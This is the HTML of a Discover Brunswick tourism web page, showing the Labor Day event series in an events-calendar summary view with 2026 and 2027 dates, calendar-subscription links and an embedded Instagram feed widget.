			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--day tribe-events-c-view-selector__list-item-icon-svg"  viewBox="0 0 19 18" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M.363 17.569V.43C.363.193.526 0 .726 0H18c.201 0 .364.193.364.431V17.57c0 .238-.163.431-.364.431H.726c-.2 0-.363-.193-.363-.431zm16.985-16.33H1.354v2.314h15.994V1.24zM1.354 4.688h15.994v12.07H1.354V4.687zm11.164 9.265v-1.498c0-.413.335-.748.748-.748h1.498c.413 0 .748.335.748.748v1.498a.749.749 0 01-.748.748h-1.498a.749.749 0 01-.748-.748z" class="tribe-common-c-svgicon__svg-fill"/></svg>		</span>
		<span class="tribe-events-c-view-selector__list-item-text">
			Day		</span>
	</a>
</li>
			</ul>
</div>
	</div>
</div>

</div>

	
	<div class="tribe-events-c-top-bar tribe-events-header__top-bar">

	<nav class="tribe-events-c-top-bar__nav tribe-common-a11y-hidden">
	<ul class="tribe-events-c-top-bar__nav-list">
		<li class="tribe-events-c-top-bar__nav-list-item">
	<a
		href="https://discoverbrunswick.com/events/summary/?related_series=3220&#038;eventDisplay=past"
		class="tribe-common-c-btn-icon tribe-common-c-btn-icon--caret-left tribe-events-c-top-bar__nav-link tribe-events-c-top-bar__nav-link--prev"
		aria-label="Previous Events"
		title="Previous Events"
		data-js="tribe-events-view-link"
	>
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-left tribe-common-c-btn-icon__icon-svg tribe-events-c-top-bar__nav-link-icon-svg"  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 16" aria-hidden="true"><path d="M9.7 14.4l-1.5 1.5L.3 8 8.2.1l1.5 1.5L3.3 8l6.4 6.4z"/></svg>
	</a>
</li>

		<li class="tribe-events-c-top-bar__nav-list-item">
	<button
		class="tribe-common-c-btn-icon tribe-common-c-btn-icon--caret-right tribe-events-c-top-bar__nav-link tribe-events-c-top-bar__nav-link--next"
		aria-label="Next Events"
		title="Next Events"
		disabled
	>
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-right tribe-common-c-btn-icon__icon-svg tribe-events-c-top-bar__nav-link-icon-svg"  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 16" aria-hidden="true"><path d="M.3 1.6L1.8.1 9.7 8l-7.9 7.9-1.5-1.5L6.7 8 .3 1.6z"/></svg>
	</button>
</li>
	</ul>
</nav>

	<a
	href="https://discoverbrunswick.com/events/summary/?related_series=3220"
	class="tribe-common-c-btn-border-small tribe-events-c-top-bar__today-button tribe-common-a11y-hidden"
	data-js="tribe-events-view-link"
	aria-label="Click to select today&#039;s date"
	title="Click to select today&#039;s date"
>
	Today</a>

	<div class="tribe-events-c-top-bar__datepicker">
	<button
		class="tribe-common-c-btn__clear tribe-common-h3 tribe-common-h--alt tribe-events-c-top-bar__datepicker-button"
		data-js="tribe-events-top-bar-datepicker-button"
		type="button"
		aria-label="Click to toggle datepicker"
		title="Click to toggle datepicker"
	>
		<time
			datetime="2026-01-24"
			class="tribe-events-c-top-bar__datepicker-time"
		>
							<span class="tribe-events-c-top-bar__datepicker-mobile">
					Upcoming				</span>
				<span class="tribe-events-c-top-bar__datepicker-desktop tribe-common-a11y-hidden">
					Upcoming				</span>
					</time>
				<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-down tribe-events-c-top-bar__datepicker-button-icon-svg"  viewBox="0 0 10 7" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.008.609L5 4.6 8.992.61l.958.958L5 6.517.05 1.566l.958-.958z" class="tribe-common-c-svgicon__svg-fill"/></svg>
	</button>
	<label
		class="tribe-events-c-top-bar__datepicker-label tribe-common-a11y-visual-hide"
		for="tribe-events-top-bar-date"
	>
		Select date.	</label>
	<input
		type="text"
		class="tribe-events-c-top-bar__datepicker-input tribe-common-a11y-visual-hide"
		data-js="tribe-events-top-bar-date"
		id="tribe-events-top-bar-date"
		name="tribe-events-views[tribe-bar-date]"
		value="1/24/2026"
		tabindex="-1"
		autocomplete="off"
		readonly="readonly"
	/>
	<div class="tribe-events-c-top-bar__datepicker-container" data-js="tribe-events-top-bar-datepicker-container"></div>
	<template class="tribe-events-c-top-bar__datepicker-template-prev-icon">
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-left tribe-events-c-top-bar__datepicker-nav-icon-svg"  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 16" aria-hidden="true"><path d="M9.7 14.4l-1.5 1.5L.3 8 8.2.1l1.5 1.5L3.3 8l6.4 6.4z"/></svg>
	</template>
	<template class="tribe-events-c-top-bar__datepicker-template-next-icon">
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-right tribe-events-c-top-bar__datepicker-nav-icon-svg"  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 16" aria-hidden="true"><path d="M.3 1.6L1.8.1 9.7 8l-7.9 7.9-1.5-1.5L6.7 8 .3 1.6z"/></svg>
	</template>
</div>

	<div class="tribe-events-c-top-bar__actions tribe-common-a11y-hidden">
	</div>

</div>
</header>

		
		<div class="tribe-events-pro-summary">

											<div class="tribe-events-pro-summary__month-separator">
	<time
		class="tribe-common-h7 tribe-common-h6--min-medium tribe-common-h--alt tribe-events-pro-summary__event-date-tag tribe-events-pro-summary__month-separator-text"
		datetime="2026-09"
	>
		Sep 2026	</time>
</div>
				<hr class="tribe-events-pro-summary__date-separator"/>
				<div  class="tribe-common-g-row tribe-events-pro-summary__event-row" >
	<div class="tribe-common-g-col tribe-events-pro-summary__event-date-tag">
	<time class="tribe-events-pro-summary__event-date-tag-datetime" datetime="2026-09-07">
		<span class="tribe-events-pro-summary__event-date-tag-weekday">
			Mon		</span>
		<span class="tribe-common-h5 tribe-common-h4--min-medium tribe-events-pro-summary__event-date-tag-daynum">
			7		</span>
	</time>
</div>
	<div class="tribe-common-g-col tribe-events-pro-summary__event-wrapper">
								<article  class="tribe-events-pro-summary__event tribe-common-g-row tribe-common-g-row--gutters post-10000119 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe_events_cat-holiday cat_holiday tribe-recurring-event tribe-recurring-event-parent tribe-events-pro-summary__event-row--featured" >

	<div class="tribe-common-g-col tribe-events-pro-summary__event-details">

		<header class="tribe-events-pro-summary__event-header">
			<div class="tribe-common-b3 tribe-events-pro-summary__event-datetime-wrapper">
	<time
		class="tribe-events-pro-summary__event-datetime"
		datetime="2026-09-07"
		title="2026-09-07 00:00:00 :: 2026-09-07 23:59:59"
	>
					<span class="tribe-event-date-start">
	All day</span>
			</time>
		
<span class="tribe-events-calendar-series-archive__container">
	<a
		href="https://discoverbrunswick.com/series/labor-day/"
		title="Event Series"
		class="tribe-events-calendar-series-archive__link"
	>
		
<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--series tribe-events-series-archive__icon"  width="14" height="12" viewBox="0 0 14 12" fill="none" xmlns="http://www.w3.org/2000/svg">
	<title>Event Series</title>
	<rect x="0.5" y="4.5" width="9" height="7" />
	<path d="M2 2.5H11.5V10" />
	<path d="M4 0.5H13.5V8" />
</svg>
	</a>
</span>
</div>
			<h3 class="tribe-common-h8 tribe-common-h7--min-medium tribe-events-pro-summary__event-title">
	<em
	class="tribe-events-pro-summary__event-title-icon"
	title="Featured"
>
	<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--featured tribe-events-pro-summary__event-title-featured-icon-svg"  viewBox="0 0 8 10" xmlns="http://www.w3.org/2000/svg">
	<title>Featured</title>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M0 0h8v10L4.049 7.439 0 10V0z"/>
</svg>
</em>
<span class="tribe-events-pro-summary__event-title-featured-text tribe-common-a11y-visual-hide">
	Featured</span>
	<a
		href="https://discoverbrunswick.com/event/labor-day/2026-09-07/"
		title="Labor Day"
		rel="bookmark"
		class="tribe-events-pro-summary__event-title-link tribe-common-anchor-thin"
	>
		Labor Day	</a>
	</h3>
		</header>

	</div>
</article>
			</div>

</div>
											<div class="tribe-events-pro-summary__month-separator">
	<time
		class="tribe-common-h7 tribe-common-h6--min-medium tribe-common-h--alt tribe-events-pro-summary__event-date-tag tribe-events-pro-summary__month-separator-text"
		datetime="2027-09"
	>
		Sep 2027	</time>
</div>
				<hr class="tribe-events-pro-summary__date-separator"/>
				<div  class="tribe-common-g-row tribe-events-pro-summary__event-row" >
	<div class="tribe-common-g-col tribe-events-pro-summary__event-date-tag">
	<time class="tribe-events-pro-summary__event-date-tag-datetime" datetime="2027-09-06">
		<span class="tribe-events-pro-summary__event-date-tag-weekday">
			Mon		</span>
		<span class="tribe-common-h5 tribe-common-h4--min-medium tribe-events-pro-summary__event-date-tag-daynum">
			6		</span>
	</time>
</div>
	<div class="tribe-common-g-col tribe-events-pro-summary__event-wrapper">
								<article  class="tribe-events-pro-summary__event tribe-common-g-row tribe-common-g-row--gutters post-10000120 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe_events_cat-holiday cat_holiday tribe-recurring-event tribe-recurring-event-parent tribe-events-pro-summary__event-row--featured" >

	<div class="tribe-common-g-col tribe-events-pro-summary__event-details">

		<header class="tribe-events-pro-summary__event-header">
			<div class="tribe-common-b3 tribe-events-pro-summary__event-datetime-wrapper">
	<time
		class="tribe-events-pro-summary__event-datetime"
		datetime="2027-09-06"
		title="2027-09-06 00:00:00 :: 2027-09-06 23:59:59"
	>
					<span class="tribe-event-date-start">
	All day</span>
			</time>
		
<span class="tribe-events-calendar-series-archive__container">
	<a
		href="https://discoverbrunswick.com/series/labor-day/"
		title="Event Series"
		class="tribe-events-calendar-series-archive__link"
	>
		
<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--series tribe-events-series-archive__icon"  width="14" height="12" viewBox="0 0 14 12" fill="none" xmlns="http://www.w3.org/2000/svg">
	<title>Event Series</title>
	<rect x="0.5" y="4.5" width="9" height="7" />
	<path d="M2 2.5H11.5V10" />
	<path d="M4 0.5H13.5V8" />
</svg>
	</a>
</span>
</div>
			<h3 class="tribe-common-h8 tribe-common-h7--min-medium tribe-events-pro-summary__event-title">
	<em
	class="tribe-events-pro-summary__event-title-icon"
	title="Featured"
>
	<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--featured tribe-events-pro-summary__event-title-featured-icon-svg"  viewBox="0 0 8 10" xmlns="http://www.w3.org/2000/svg">
	<title>Featured</title>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M0 0h8v10L4.049 7.439 0 10V0z"/>
</svg>
</em>
<span class="tribe-events-pro-summary__event-title-featured-text tribe-common-a11y-visual-hide">
	Featured</span>
	<a
		href="https://discoverbrunswick.com/event/labor-day/2027-09-06/"
		title="Labor Day"
		rel="bookmark"
		class="tribe-events-pro-summary__event-title-link tribe-common-anchor-thin"
	>
		Labor Day	</a>
	</h3>
		</header>

	</div>
</article>
			</div>

</div>
			
		</div>

		<nav class="tribe-events-pro-summary-nav tribe-events-c-nav">
	<ul class="tribe-events-c-nav__list">
		<li class="tribe-events-c-nav__list-item tribe-events-c-nav__list-item--prev">
	<a
		href="https://discoverbrunswick.com/events/summary/?related_series=3220&#038;eventDisplay=past"
		rel="prev"
		class="tribe-common-b2 tribe-common-b1--min-medium tribe-events-c-nav__prev"
		data-js="tribe-events-view-link"
		aria-label="Previous Events"
		title="Previous Events"
	>
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-left tribe-events-c-nav__prev-icon-svg"  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 16" aria-hidden="true"><path d="M9.7 14.4l-1.5 1.5L.3 8 8.2.1l1.5 1.5L3.3 8l6.4 6.4z"/></svg>
		<span class="tribe-events-c-nav__prev-label">
			Previous <span class="tribe-events-c-nav__prev-label-plural tribe-common-a11y-visual-hide">Events</span>		</span>
	</a>
</li>

		<li class="tribe-events-c-nav__list-item tribe-events-c-nav__list-item--today">
	<a
		href="https://discoverbrunswick.com/events/summary/?related_series=3220"
		class="tribe-common-b2 tribe-events-c-nav__today"
		data-js="tribe-events-view-link"
		aria-label="Click to select today&#039;s date"
		title="Click to select today&#039;s date"
	>
		Today	</a>
</li>

		<li class="tribe-events-c-nav__list-item tribe-events-c-nav__list-item--next">
	<button
		class="tribe-common-b2 tribe-common-b1--min-medium tribe-events-c-nav__next"
		aria-label="Next Events"
		title="Next Events"
		disabled
	>
		<span class="tribe-events-c-nav__next-label">
			Next <span class="tribe-events-c-nav__next-label-plural tribe-common-a11y-visual-hide">Events</span>		</span>
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-right tribe-events-c-nav__next-icon-svg"  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 16" aria-hidden="true"><path d="M.3 1.6L1.8.1 9.7 8l-7.9 7.9-1.5-1.5L6.7 8 .3 1.6z"/></svg>
	</button>
</li>
	</ul>
</nav>

		<div class="tribe-events-c-subscribe-dropdown__container">
	<div class="tribe-events-c-subscribe-dropdown">
		<div class="tribe-common-c-btn-border tribe-events-c-subscribe-dropdown__button">
			<button
				class="tribe-events-c-subscribe-dropdown__button-text tribe-common-c-btn--clear"
				aria-expanded="false"
				aria-controls="tribe-events-subscribe-dropdown-content"
				aria-label=""
			>
				Subscribe to calendar			</button>
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-down tribe-events-c-subscribe-dropdown__button-icon"  viewBox="0 0 10 7" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.008.609L5 4.6 8.992.61l.958.958L5 6.517.05 1.566l.958-.958z" class="tribe-common-c-svgicon__svg-fill"/></svg>
		</div>
		<div id="tribe-events-c-subscribe-dropdown-content" class="tribe-events-c-subscribe-dropdown__content">
			<ul class="tribe-events-c-subscribe-dropdown__list">
									
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="https://www.google.com/calendar/render?cid=webcal%3A%2F%2Fdiscoverbrunswick.com%2F%3Fpost_type%3Dtribe_events%26ical%3D1%26eventDisplay%3Dlist"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Google Calendar	</a>
</li>
									
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="webcal://discoverbrunswick.com/?post_type=tribe_events&#038;ical=1&#038;eventDisplay=list"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		iCalendar	</a>
</li>
									
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="https://outlook.office.com/owa?path=/calendar/action/compose&#038;rru=addsubscription&#038;url=webcal%3A%2F%2Fdiscoverbrunswick.com%2F%3Fpost_type%3Dtribe_events%26ical%3D1%26eventDisplay%3Dlist&#038;name=Discover+Brunswick+Labor+Day+-+Discover+Brunswick"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Outlook 365	</a>
</li>
									
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="https://outlook.live.com/owa?path=/calendar/action/compose&#038;rru=addsubscription&#038;url=webcal%3A%2F%2Fdiscoverbrunswick.com%2F%3Fpost_type%3Dtribe_events%26ical%3D1%26eventDisplay%3Dlist&#038;name=Discover+Brunswick+Labor+Day+-+Discover+Brunswick"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Outlook Live	</a>
</li>
									
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="https://discoverbrunswick.com/events/summary/?related_series=3220&#038;ical=1"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Export .ics file	</a>
</li>
									
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="https://discoverbrunswick.com/events/summary/?related_series=3220&#038;outlook-ical=1#038;ical=1"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Export Outlook .ics file	</a>
</li>
							</ul>
		</div>
	</div>
</div>

		<div class="tribe-events-after-html">
	
<!--
This calendar is powered by The Events Calendar.
http://evnt.is/18wn
-->
</div>

	</div>
</div>

<script class="tribe-events-breakpoints">
	( function () {
		var completed = false;

		function initBreakpoints() {
			if ( completed ) {
				// This was fired already and completed no need to attach to the event listener.
				document.removeEventListener( 'DOMContentLoaded', initBreakpoints );
				return;
			}

			if ( 'undefined' === typeof window.tribe ) {
				return;
			}

			if ( 'undefined' === typeof window.tribe.events ) {
				return;
			}

			if ( 'undefined' === typeof window.tribe.events.views ) {
				return;
			}

			if ( 'undefined' === typeof window.tribe.events.views.breakpoints ) {
				return;
			}

			if ( 'function' !== typeof (window.tribe.events.views.breakpoints.setup) ) {
				return;
			}

			var container = document.querySelectorAll( '[data-view-breakpoint-pointer="fbed5c8f-7f09-4af1-94c0-ba9f5cbc7758"]' );
			if ( ! container ) {
				return;
			}

			window.tribe.events.views.breakpoints.setup( container );
			completed = true;
			// This was fired already and completed no need to attach to the event listener.
			document.removeEventListener( 'DOMContentLoaded', initBreakpoints );
		}

		// Try to init the breakpoints right away.
		initBreakpoints();
		document.addEventListener( 'DOMContentLoaded', initBreakpoints );
	})();
</script>
<script data-js='tribe-events-view-nonce-data' type='application/json'>{"_tec_view_rest_nonce_primary":"1e54ab130b","_tec_view_rest_nonce_secondary":""}</script>                
                
            </div>
        
        
        
                <ul class="uk-pagination uk-margin-medium">
                        <li><a href="https://discoverbrunswick.com/series/georgia-elvis-tribute-festival/" rel="prev"><span uk-pagination-previous></span> Previous</a></li>
                                    <li class="uk-margin-auto-left"><a href="https://discoverbrunswick.com/series/grace-glorie-by-tom-ziegler/" rel="next">Next <span uk-pagination-next></span></a></li>
                    </ul>
        
        
    
</article>
        
                        
                </div>
                
            </main>

            
                        <footer>
                <!-- Builder #footer --><style class="uk-margin-remove-adjacent">#footer\#0 .el-content{ font-size:18px; } #footer\#1 .el-content{ font-size:17px; } @media (max-width: 959px) { #footer\#2 { order: +1; } } @media (max-width: 959px) { #footer\#3 { order: -1; } } </style>
<div class="uk-section-default uk-section">
    
        
        
        
            
                
                    
                    <div class="uk-grid tm-grid-expand uk-child-width-1-1 uk-grid-margin">
<div class="uk-width-1-1@m">
    
        
            
            
            
                
                    <div class="uk-panel uk-margin">
<div id="sb_instagram"  class="sbi sbi_mob_col_auto sbi_tab_col_2 sbi_col_5 sbi_width_resp sbi-theme sbi-default_theme sbi-style-regular" style="padding-bottom: 2px;width: 100%;" data-post-style="regular" data-feedid="sbi_17841403505303514#20"  data-res="auto" data-cols="5" data-colsmobile="auto" data-colstablet="2" data-num="20" data-nummobile="" data-header-size="small" data-item-padding="1" data-shortcode-atts="{}"  data-postid="3220" data-locatornonce="5cfcd962dc" data-options="{&quot;carousel&quot;:[true,true,true,5000,false,1],&quot;avatars&quot;:{&quot;discoverbrunswick&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.2885-19\/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=pXUVVXy34PUQ7kNvwEAbxm0&amp;_nc_oc=Adn0QmtbTV77nNaZaB1P5VX5BhxxOVDxY-TzV-_I6njYAXeefUSZ2eeHxI-BIvAIzDz9ZBXfEoTpgTovTdaEXLhx&amp;_nc_zt=24&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQG78S7hedn5CSnphwr7LMU8fmwHcZRvFQDN7A_4U0IHGEqyt8zTMXel-7gdBXDGBgxh_QDZuHRG2A&amp;oh=00_Afoh_fxtetLPnlwGzeLAueJiKCdDWuTgT8_iZ_UV9FfaCQ&amp;oe=697A4D93&quot;,&quot;LCLdiscoverbrunswick&quot;:&quot;https:\/\/discoverbrunswick.com\/wp-content\/uploads\/sb-instagram-feed-images\/discoverbrunswick.webp&quot;},&quot;lightboxcomments&quot;:20,&quot;colsmobile&quot;:&quot;auto&quot;,&quot;colstablet&quot;:2,&quot;captionsize&quot;:18,&quot;captionlength&quot;:150}">

<div class="sb_instagram_header sbi_feed_type_user"  >
    <a class="sbi_header_link" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" title="@discoverbrunswick">
        <div class="sbi_header_text">
			<div class="sbi_header_img" 
      data-avatar-url="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <div class="sbi_header_img_hover">
            <svg  class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
            </svg>        </div>
        <img  src="/wp-content/uploads/2021/03/insta-profile-pic.jpg" alt="Historic Downtown Brunswick" width="84" height="84">
    </div>

            <div class="sbi_feedtheme_header_text">
				<div class="sbi_feedtheme_title_wrapper">
					<h3>
						discoverbrunswick					</h3>

											<p class="sbi_bio_info" >
							            <span class="sbi_posts_count" >
            <svg class="svg-inline--fa fa-image fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="image" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M464 448H48c-26.51 0-48-21.49-48-48V112c0-26.51 21.49-48 48-48h416c26.51 0 48 21.49 48 48v288c0 26.51-21.49 48-48 48zM112 120c-30.928 0-56 25.072-56 56s25.072 56 56 56 56-25.072 56-56-25.072-56-56-56zM64 384h384V272l-87.515-87.515c-4.686-4.686-12.284-4.686-16.971 0L208 320l-55.515-55.515c-4.686-4.686-12.284-4.686-16.971 0L64 336v48z"></path></svg>981        </span>
    
    
    
    
    
                                    <span class="sbi_followers" >
                    <svg class="svg-inline--fa fa-user fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="user" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M96 160C96 71.634 167.635 0 256 0s160 71.634 160 160-71.635 160-160 160S96 248.366 96 160zm304 192h-28.556c-71.006 42.713-159.912 42.695-230.888 0H112C50.144 352 0 402.144 0 464v24c0 13.255 10.745 24 24 24h464c13.255 0 24-10.745 24-24v-24c0-61.856-50.144-112-112-112z"></path></svg>6,486                </span>
            
                    
                    
                    
                    
        
    						</p>
					
				</div>

									
    <p class="sbi_bio">
        📍Downtown Brunswick, Georgia<br>
Come explore our historic waterfront community! There&#039;s no better place to live, work, eat, and play!<br>
📸#DiscoverBrunswick    </p>

							</div>

        </div>

    </a>

	</div>

    <div id="sbi_images" style="gap: 2px;">
		<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18090854338992730" data-date="1769101767" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
        <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>    
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">WEEKEND BREAKDOWN ✨<br><br>Your go-to guide for what’s happening in Downtown Brunswick this weekend!<br><br>Whether you’re planning a night out, a family-friendly outing, or a full weekend downtown, we’ve got it all in one place.<br><br>⬅️ Swipe through to see what’s happening each day.<br>💾 Save this post for later<br>📸 Tag @discoverbrunswick while you’re out!<br>#DiscoverBrunswick #DowntownBrunswick #BrunswickGA #CoastalGeorgia #weekendvibes</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DT0iE3ojuYP/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Jan 22                        </span>
                                    </p>
            
            
        </div>

